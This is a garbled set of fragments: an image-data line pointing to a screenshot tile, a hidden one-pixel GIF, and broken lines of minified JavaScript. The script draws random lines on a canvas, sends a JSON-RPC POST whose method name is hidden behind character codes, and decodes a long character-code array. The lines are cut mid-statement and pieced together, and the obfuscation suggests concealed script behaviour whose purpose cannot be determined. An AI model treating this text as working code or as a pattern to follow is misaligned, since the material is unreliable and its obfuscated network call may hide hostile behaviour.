
4256d8f1a
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i